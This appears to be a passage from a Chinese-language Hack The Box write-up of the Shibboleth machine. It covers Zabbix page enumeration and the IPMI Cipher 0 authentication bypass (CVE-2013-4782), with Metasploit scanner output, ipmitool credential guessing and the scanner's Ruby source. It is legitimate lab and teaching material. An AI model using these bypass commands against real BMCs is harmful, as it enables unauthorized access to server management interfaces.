不难发现,除了两个 README 文件,其他文件的响应大小都出奇的一致(109w)。
这说明它们大概率返回的都是同一个页面,而且根据之前的登入界面,可以推断这个响应就是未授权的报错提示。
随机抽取两个:
$ curl http://monitor.shibboleth.htb/services.php >> 1.html
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1831  100  1831    0     0  52516      0 --:--:-- --:--:-- --:--:-- 53852
$ curl http://monitor.shibboleth.htb/map.php >> 2.html
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1826  100  1826    0     0  97143      0 --:--:-- --:--:-- --:--:--   99k
用 diff 命令进行比较:
$ diff 1.html 2.html --color
21c21
< <body lang="en"><div class="wrapper"><main><output class="msg-bad msg-global">You are not logged in<div class="msg-details"><ul class="msg-details-border"><li>You must login to view this page.</li><li>If you think this message is wrong, please consult your administrators about getting the necessary permissions.</li></ul></div><div class="msg-buttons"><button type="button" id="login" name="login" onclick="javascript: document.location = "index.php?request=services.php";">Login</button></div></output></main></div><script type="text/javascript">
---
> <body lang="en"><div class="wrapper"><main><output class="msg-bad msg-global">You are not logged in<div class="msg-details"><ul class="msg-details-border"><li>You must login to view this page.</li><li>If you think this message is wrong, please consult your administrators about getting the necessary permissions.</li></ul></div><div class="msg-buttons"><button type="button" id="login" name="login" onclick="javascript: document.location = "index.php?request=map.php";">Login</button></div></output></main></div><script type="text/javascript">不难发现,不同的就只是 request 参数的值:
$ diff 1.html 2.html | grep -oE 'index\.php[^"]+php'
index.php?request=services.php
index.php?request=map.php
响应的核心阐述就是:
You must login to view this page.</li><li>If you think this message is wrong, please consult your administrators about getting the necessary permissions.需要登入后才能访问。
还有两个 README 文件:
$ cat vhost_dir | grep -oP 'http[^"]+README'
http://monitor.shibboleth.htb/local/README
http://monitor.shibboleth.htb/locale/README$ curl http://monitor.shibboleth.htb/local/README
The directory allows to extend or modify existing functionality of Zabbix. Files placed here have a priority and are preserved after upgrades.
1. Front-end views and partials
Copy an existing view or partial from app/views or app/partials to local/app/views or local/app/partials. Modify it. Done.
2. Front-end Controllers
Copy an existing controller from app/controllers to local/app/controllers. Modify it. Done.
$ curl http://monitor.shibboleth.htb/locale/README
This directory holds Zabbix translations and helper scripts to work with them.
If you have checked out this copy of frontend from svn and want to access
translations, run make_mo.sh .
Working msgfmt and find are required. This script will generate mo files for all
translations.
If you want to update po files with new strings in the sourcefile, run
update_po.sh . It will gather translatable strings from all files that end with
".php"
If you want to start translating in a new language, run add_new_language.sh and
pass language code as the only argument, for example:
$ ./add_new_language.sh et
It's important to check and make sure that "Plural-Forms" value is set correctly.
For this script language template is needed. Running update_po.sh will generate
one as frontend.pot (which add_new_language.sh requires).
After new language po file has been created, need to add the language codes to
PHP code in include/locales.inc.php file.两个都在阐述当前目录中文件在 ZABBIX 中的作用。没有太大的作用。
二、zabbix shell#
1、UDP 623#
上面提到过这个端口开放是存在安全问题的。
Google:

HackTricks 中提到了多个关于 IPMI 的漏洞,排除暴力破解、仅限某厂商 BMC 的几个之后,还剩下:
- IPMI Authentication Bypass via Cipher 0
- IPMI 2.0 RAKP Authentication Remote Password Hash Retrieval
- IPMI Anonymous Authentication
(1)IPMI Authentication Bypass via Cipher 0#
首先需要知道“什么是 Cipher 0”。
在 IPMI 2.0 协议中,为了在远程管理服务器时保证安全,其支持使用不同的密码学套件(Cipher Suites),每个套件都是一个数字代号:

上图截自 intel 官方文档:
https://www.intel.la/content/dam/www/public/us/en/documents/specification-updates/ipmi-intelligent-platform-mgt-interface-spec-2nd-gen-v2-0-spec-update.pdf
它们定义了三个核心安全要素:
- 认证算法(Authentication Algorithm):用于验证用户密码
- 完整性算法(Integrity Algorithm):防止数据被篡改
- 加密算法(Confidentiality Algorithm):防止数据被窃听
从图中可以看到 Cipher 0 的配置极其特殊:
- 认证算法:RAKP-none
- 完整性算法:None
- 加密算法:None
其设计的初衷是为了在极其信任的内部网络中进行快速测试或不记名访问。但这同样给了攻击者便利。而且,很多服务器厂商(如 Supermicro、Dell、HP 等)的 BMC 固件在默认情况下开启了对 Cipher 0 的支持,且没有做权限限制。
因此,在目标开放 IPMI 并且支持 Cipher 0 的情况下,攻击者只需要知道准确的用户名,即可实现无认证登入 BMC。
这就是“IPMI Authentication Bypass via Cipher 0”
在 HackTricks 中提到了验证方式,使用的是 MSF 的模块:
auxiliary/scanner/ipmi/ipmi_cipher_zero打开 MSF 并使用该模块:
$msfconsole
[msf](Jobs:0 Agents:0) >> use auxiliary/scanner/ipmi/ipmi_cipher_zero
通过 info 命令查看该模块的主要作用,以及需要配置的参数:
[msf](Jobs:0 Agents:0) auxiliary(scanner/ipmi/ipmi_cipher_zero) >> info

       Name: IPMI 2.0 Cipher Zero Authentication Bypass Scanner
     Module: auxiliary/scanner/ipmi/ipmi_cipher_zero
    License: Metasploit Framework License (BSD)
       Rank: Normal
  Disclosed: 2013-06-20

Provided by:
  Dan Farmer <zen@fish2.com>
  hdm <x@hdm.io>

Check supported:
  No

Basic options:
  Name       Current Setting  Required  Description
  ----       ---------------  --------  -----------
  BATCHSIZE  256              yes       The number of hosts to probe in each set
  RHOSTS     10.129.179.7     yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
                                        /using-metasploit.html
  RPORT      623              yes       The target port (UDP)
  THREADS    10               yes       The number of concurrent threads

Description:
  This module identifies IPMI 2.0-compatible systems that are vulnerable
  to an authentication bypass vulnerability through the use of cipher
  zero.

References:
  https://nvd.nist.gov/vuln/detail/CVE-2013-4782
  http://fish2.com/ipmi/cipherzero.html
  OSVDB (93038)
  OSVDB (93039)
OSVDB (93040)从 Description 中的描述可以看出,该模块并不是去获取 Shell 之类的,只是用于检测目标是否存在“ipmi_cipher_zero”的问题。
配置 RHOSTS:
[msf](Jobs:0 Agents:0) auxiliary(scanner/ipmi/ipmi_cipher_zero) >> set RHOSTS 10.129.179.7
RHOSTS => 10.129.179.7
注意,由于本 WP 并非一次性写完,期间中断过靶机,因此 IP 地址有变动。后续再出现 IP 变动的情况就不再提醒。
运行模块:
[msf](Jobs:0 Agents:0) auxiliary(scanner/ipmi/ipmi_cipher_zero) >> run
[*] Sending IPMI requests to 10.129.179.7->10.129.179.7 (1 hosts)
[+] 10.129.179.7:623 - IPMI - VULNERABLE: Accepted a session open request for cipher zero
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
显示目标确实存在该漏洞。
相应的利用工具以及对应示例代码,在 HackTricks 中也有,首先确保本机有 ipmitool 这个工具:
$ipmitool -V
ipmitool version 1.8.19
但是这有一个问题,上面提到,我们需要有一个合法用户名才能使用该漏洞。可是,目前我们并没有得到有效用户名的信息。
因此,只能靠猜:
$ipmitool -I lanplus -C 0 -H 10.129.179.7 -U root -P root user list
Error: Unable to establish IPMI v2 / RMCP+ session
无法建立会话。
带上 -v 参数,确保是用户名的问题而不是漏洞本身:
$ipmitool -I lanplus -C 0 -H 10.129.179.7 -U root -P root -v user list
Loading IANA PEN Registry...
RAKP 2 message indicates an error : illegal parameter
Error: Unable to establish IPMI v2 / RMCP+ session
注意,根据参考命令格式(
usage: ipmitool [options...] <command>)-v需要放在user list之后。
错误很明确:
- RAKP 2 阶段
- 参数非法
出现该情况,大概率是用户名错误了。
先看看 MSF 判断目标是否存在该漏洞的逻辑。直接找到该模块的源码(https://github.com/rapid7/metasploit-framework/blob/master/modules/auxiliary/scanner/ipmi/ipmi_cipher_zero.rb):
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule < Msf::Auxiliary
  include Msf::Auxiliary::Report
  include Msf::Auxiliary::UDPScanner

  def initialize
    super(
      'Name' => 'IPMI 2.0 Cipher Zero Authentication Bypass Scanner',
      'Description' => %q|
        This module identifies IPMI 2.0-compatible systems that are vulnerable
        to an authentication bypass vulnerability through the use of cipher
        zero.
        |,
      'Author' => [ 'Dan Farmer <zen[at]fish2.com>', 'hdm' ],
      'License' => MSF_LICENSE,
      'References' => [
        ['CVE', '2013-4782'],
        ['URL', 'http://fish2.com/ipmi/cipherzero.html'],
        ['OSVDB', '93038'],
        ['OSVDB', '93039'],
        ['OSVDB', '93040'],

      ],
      'DisclosureDate' => 'Jun 20 2013'
    )

    register_options(
      [
        Opt::RPORT(623)
      ]
    )
  end

  def scanner_prescan(batch)
    print_status("Sending IPMI requests to #{batch[0]}->#{batch[-1]} (#{batch.length} hosts)")
    @res = {}
  end

  def scan_host(ip)
    console_session_id = Rex::Text.rand_text(4)
    scanner_send(
      Rex::Proto::IPMI::Utils.create_ipmi_session_open_cipher_zero_request(console_session_id),
      ip, datastore['RPORT']
    )
  end

  def scanner_process(data, shost, sport)
    info = Rex::Proto::IPMI::Open_Session_Reply.new.read(data) #  rescue nil
    return unless info && info.session_payload_type == Rex::Proto::IPMI::PAYLOAD_RMCPPLUSOPEN_REP

    # Ignore duplicate replies
    return if @res[shost]

    @res[shost] ||= info

    if info.error_code == 0
      print_good("#{shost}:#{sport} - IPMI - VULNERABLE: Accepted a session open request for cipher zero")
      report_vuln(
        :host => shost,
        :port => datastore['RPORT'].to_i,
        :proto => 'udp',
        :sname => 'ipmi',
        :name => 'IPMI 2.0 RAKP Cipher Zero Authentication Bypass',
        :info => "Accepted a session open request for cipher zero",
        :refs => self.references
      )
    else
      vprint_status("#{shost}:#{sport} - IPMI - NOT VULNERABLE: Rejected cipher zero with error code #{info.error_code}")
    end
  end
end直接定位之前看到的输出:
if info.error_code == 0
  print_good("#{shost}:#{sport} - IPMI - VULNERABLE: Accepted a session open request for cipher zero")
通过是否有错误码来评判是否存在漏洞,去定位 info:
info = Rex::Proto::IPMI::Open_Session_Reply.new.read(data) # rescue nil调用内置的解析器,尝试将接收到的二进制原始数据 (data) 解析为标准的 IPMI 开放会话回复结构体。
看看脚本的请求构造:
def scan_host(ip)
console_session_id = Rex::Text.rand_text(4)
scanner_send(
  Rex::Proto::IPMI::Utils.create_ipmi_session_open_cipher_zero_request(console_session_id),
  ip, datastore['RPORT']
)
end
这调用 MSF 内部的 IPMI 工具类,动态构建一个“向目标申请开启 Cipher 0 会话”的原始二进制请求包。
根据官方文档(172-180),要建立 IPMI v2.0 会话,需要完成:
- Get Channel Authentication Capabilities request / response
- RMCP+ Open Session Request
- RMCP+ Open Session Response
- RAKP Message 1
- RAKP Message 2
- RAKP Message 3
- RAKP Message 4

脚本中发送的请求和响应对应的就是"RMCP+ Open Session Request"和"RMCP+ Open Session Response"。在这一来一回的过程中就确认了 Cipher Suite 的选择。
但是,他们不是直接通过 Cipher Suite ID 这样的形式去确认的。
之前提到,Cipher Suite 本质上就是三个算法的组合:
- Authentication Algorithm
- Integrity Algorithm
- Confidentiality Algorithm
RMCP+ Open Session Request 发送的内容中,就有这三个部分:


